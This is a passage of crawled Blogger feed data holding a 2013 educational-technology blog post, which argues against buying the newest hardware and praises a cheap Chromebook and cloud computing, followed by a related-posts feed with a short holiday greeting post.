\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut there is truth in the statement. Oftentimes people rely too much on bleeding-edge technology (check out the line at the Apple store whenever a new iteration of a device is released). The crazed frenzy for new technology is misguided; current technology typically satiates (for the most part) whatever needs we have.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/5eEOOvjDcLA\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI was on the local news a few weeks ago talking about \"back to school\" technology. My position is that it is not worth it to go out and buy the latest and greatest technology. I say this for two reasons.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EIt is increasingly less important to upgrade hardware.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn a world where productivity happens on the cloud, why bother with a faster processor? I can understand if people want devices with longer battery life (although there seem to be plenty of power opportunities in the workplace, schools, and even in public). But faster does not necessarily equate to more speed, especially if work is being done on the server side.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe iPad is a perfect example. People were drooling at the prospect of the \"New iPad\" - with a faster processor, improved camera, and Retina display. The processor ended up being marginally better (the iPad 2 was probably the quickest, snappiest tablet on the market at the time anyhow), and the camera received poor reviews. The Retina display is a bonus if you are a videophile or rely on the device for pictures or movies. But then again, videophiles should shudder at the thought of a 9.7\" screen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESteve Jobs said it best when he envisioned devices as gateways into your personal data - the \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/head-in-clouds.html\" target=\"_blank\"\u003Ecloud\u003C\/a\u003E (as Steve saw it) is where the majority of our content would live. Our devices (phones, tablets, laptops, etc.) just provide access. And his vision of an Apple ecosystem to leverage this is, in fact, pretty seamless. But devices are constantly becoming less beholden to specific ecosystems. Google Drive is the quintessential example. Devices are converging to the paradigm of cloud computing, so it really doesn't matter what device you use to access it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EYou should exploit what you have.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMaximizing productivity is the single most important feature of devices. If you have a wonderful workflow that works great - then don't abandon it in the hopes of improving your workflow even more. It doesn't work like that; new does not equal better. It's like those post-apocalyptic movies. The boat in Waterworld was not new, but boy was it optimized for Kevin Costner's character. It was utilitarian - every nook and cranny of that boat served a purpose. And so should your technology.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEX3va2n8_gaf4oIoR2jNyqiy0d4eYrh9-K7KTMbUVRPzNNt9OL-17uOn-qgi2VoQYwpRahlkXXRq4onzs9tijwN8oM-xsJ1dF1m_wYrDazz5L-m9uyaOOarSQ4InC6vJ51vEJHghLwjZb\/s1600\/waterworld2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Trimaran from Waterworld: Courtesy of Blogspot\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEX3va2n8_gaf4oIoR2jNyqiy0d4eYrh9-K7KTMbUVRPzNNt9OL-17uOn-qgi2VoQYwpRahlkXXRq4onzs9tijwN8oM-xsJ1dF1m_wYrDazz5L-m9uyaOOarSQ4InC6vJ51vEJHghLwjZb\/s400\/waterworld2.jpg\" title=\"Trimaran from Waterworld: Courtesy of Blogspot\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThanks, \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEX3va2n8_gaf4oIoR2jNyqiy0d4eYrh9-K7KTMbUVRPzNNt9OL-17uOn-qgi2VoQYwpRahlkXXRq4onzs9tijwN8oM-xsJ1dF1m_wYrDazz5L-m9uyaOOarSQ4InC6vJ51vEJHghLwjZb\/s400\/waterworld2.jpg\" target=\"_blank\"\u003EBlogspot\u003C\/a\u003E, for hooking me up with this\u003Cbr \/\u003Esweet pic from one of the finest movies ever!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003EI have nine computers. Most of them are for very specific purposes. Before you scoff, realize that my job \u003Ci\u003Eis\u003C\/i\u003E\u0026nbsp;educational technology. But for ninety percent of my computing, I use one device - my Chromebook. I have a $249 Samsung Chromebook, which is probably my least expensive device. It certainly isn't as beefy as my MacBook Pro. Yet I use it the most because it does everything I need it to on a daily basis (I use my MacBook and my PC desktop for heavy lifting in specialized software). And I am universally more productive with my Chromebook than any of my other fancier devices. It has a keyboard (immediately promoting it ahead of my Nexus 7 and iPad 2 in the realm of productivity). It is extremely portable, has an amazing battery life, and because I rely on the cloud for so much of what I do, it is the perfect choice. And \u003Ci\u003Ebecause\u003C\/i\u003E\u0026nbsp;it is cheap, I don't mind if it gets beat up (or even lost!). I actually think that one of the strengths of the Chromebook (or any cloud device) is that losing the device - while it may hurt the wallet - makes it extraordinarily easy to retrieve \u003Ci\u003Eall\u003C\/i\u003E\u0026nbsp;your documents.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn conclusion, I would again point you to the Horizon Report (both \u003Ca href=\"http:\/\/www.nmc.org\/publications\/2013-horizon-report-k12\" target=\"_blank\"\u003EK-12\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.nmc.org\/publications\/2013-horizon-report-higher-ed\" target=\"_blank\"\u003EHigher Ed\u003C\/a\u003E\u0026nbsp;- check out the \"Short Lists\") as a reliable\u0026nbsp;anemometer for the blowing winds of educational technology. In both 2013 reports, there is no mention of specific devices. We are at a point in our society when we are limited by \u003Ci\u003Eideas\u003C\/i\u003E; physical limitations are not our limiting factor anymore. Flipped classrooms, MOOCs, game-based learning\u0026nbsp;all made it to the Horizon Report.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe new iPad Air, somehow, did not make the list (although I'm sure the line for the iPad Air will be unnecessarily long).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/4866450551671967758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/10\/its-not-all-about-pentium-baby.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4866450551671967758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4866450551671967758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/10\/its-not-all-about-pentium-baby.html","title":"It's (NOT) All About the Pentium, Baby!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEX3va2n8_gaf4oIoR2jNyqiy0d4eYrh9-K7KTMbUVRPzNNt9OL-17uOn-qgi2VoQYwpRahlkXXRq4onzs9tijwN8oM-xsJ1dF1m_wYrDazz5L-m9uyaOOarSQ4InC6vJ51vEJHghLwjZb\/s72-c\/waterworld2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fringeedtech.com/feeds/posts/default/-/xmas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 2474
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992"},"updated":{"$t":"2025-12-08T02:15:42.158-05:00"},"category":[{"term":"fringeedtech"},{"term":"edtech"},{"term":"educational technology"},{"term":"Google Drive"},{"term":"Chromebook"},{"term":"cloud"},{"term":"Google"},{"term":"blackboard"},{"term":"Pixlr"},{"term":"Evernote"},{"term":"Horizon Report"},{"term":"author"},{"term":"ebook"},{"term":"embed"},{"term":"Chrome"},{"term":"Google50"},{"term":"Microsoft Publisher"},{"term":"SkyDrive"},{"term":"Snagit"},{"term":"amazon"},{"term":"creative writing"},{"term":"facebook"},{"term":"instructional design"},{"term":"older technology"},{"term":"publish"},{"term":"youtube"},{"term":"Acer c720"},{"term":"Glimpse"},{"term":"Learning analytics"},{"term":"Snipping tool"},{"term":"TechSmith"},{"term":"apple"},{"term":"codingonline"},{"term":"comments"},{"term":"critical thinking"},{"term":"desktop publishing"},{"term":"discussion forum"},{"term":"file sharing"},{"term":"iPad"},{"term":"iphone"},{"term":"kindle"},{"term":"pdf"},{"term":"pepakura"},{"term":"private"},{"term":"private browsing"},{"term":"screencapture"},{"term":"teaching"},{"term":"whiteboard"},{"term":"3D printing"},{"term":"3d modeling"},{"term":"3playmedia"},{"term":"508"},{"term":"ABBYY"},{"term":"Autodesk"},{"term":"Avery"},{"term":"Badge-A-Minit"},{"term":"CC"},{"term":"Camtasia"},{"term":"Christmas"},{"term":"ColorQube"},{"term":"CourseSites"},{"term":"DIY"},{"term":"Dropbox"},{"term":"Elmer's"},{"term":"Excel"},{"term":"FineScanner"},{"term":"Frugal Filmmaker"},{"term":"GitHub"},{"term":"Google Forms"},{"term":"Google Sheets"},{"term":"Google Shopping"},{"term":"Google Street View"},{"term":"Google images"},{"term":"Happy holidays"},{"term":"Holiday"},{"term":"InDesign"},{"term":"Inkling"},{"term":"Inkling Habitat"},{"term":"Instagram"},{"term":"Iron Man"},{"term":"Khan Academy"},{"term":"LMS"},{"term":"Lucidchart"},{"term":"Lucidpress"},{"term":"MOOC"},{"term":"Maker"},{"term":"Makerspace"},{"term":"Mark McBride"},{"term":"Microsoft"},{"term":"OMG! Chrome!"},{"term":"OODA"},{"term":"OneDrive"},{"term":"Oodalicious"},{"term":"PDA"},{"term":"Pearson"},{"term":"Phaser"},{"term":"PiratePad"},{"term":"Pixlr Express"},{"term":"Samsung S4"},{"term":"ScreenCastify"},{"term":"Script gallery"},{"term":"Siri"},{"term":"SketchUp"},{"term":"Twiddla"},{"term":"Windows 7"},{"term":"WorkFlowy"},{"term":"Xerox"},{"term":"andtheniwaslike"},{"term":"api"},{"term":"asl"},{"term":"automate"},{"term":"blog"},{"term":"blogger"},{"term":"blogs"},{"term":"braindump"},{"term":"brainstorm"},{"term":"browsing"},{"term":"closed captioning"},{"term":"coding"},{"term":"eduOnGo"},{"term":"favicon"},{"term":"flipped"},{"term":"flipped learning"},{"term":"free technology for educators"},{"term":"gamification"},{"term":"google sites"},{"term":"google+"},{"term":"highlights"},{"term":"holiday greeting"},{"term":"if this"},{"term":"if this then that"},{"term":"ifttt"},{"term":"in private"},{"term":"issuu"},{"term":"jarvis"},{"term":"jenny marbles"},{"term":"lectern"},{"term":"list"},{"term":"mac"},{"term":"mobile"},{"term":"mobile mentality"},{"term":"moodle"},{"term":"moving gif"},{"term":"pinterest"},{"term":"presenting"},{"term":"project management"},{"term":"registration"},{"term":"scanning"},{"term":"screenshot"},{"term":"sign language"},{"term":"social"},{"term":"solid ink"},{"term":"sticky"},{"term":"stormboard"},{"term":"student view"},{"term":"tablet"},{"term":"testing"},{"term":"then that"},{"term":"twitter"},{"term":"two step verification"},{"term":"universal design"},{"term":"webGL"},{"term":"what would google do?"},{"term":"word cloud"},{"term":"wordcloud"},{"term":"wordle"},{"term":"xmas"},{"term":"your highlights"}],"title":{"type":"text","$t":"FringeEdTech"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/-\/xmas?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/search\/label\/xmas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-9087840755290632663"},"published":{"$t":"2013-12-25T18:11:00.000-05:00"},"updated":{"$t":"2013-12-25T20:19:36.080-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Street View"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy holidays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday greeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webGL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xmas"}],"title":{"type":"text","$t":"Happy Holidays!!!!!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll keep this short and sweet.\u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo here: \u0026nbsp;\u003Ca href=\"http:\/\/www.itsamessage.com\/holiday2011\/\" target=\"_blank\"\u003Ehttp:\/\/www.itsamessage.com\/holiday2011\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EType in the address of your home or your school.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnjoy the show.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow go enjoy your eggnog!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s1600\/FET+-+XMAS+-+Gibbs+Street.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gibbs Street, Rochester, NY.\" border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s400\/FET+-+XMAS+-+Gibbs+Street.png\" title=\"Gibbs Street, Rochester, NY.\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/9087840755290632663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html","title":"Happy Holidays!!!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s72-c\/FET+-+XMAS+-+Gibbs+Street.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});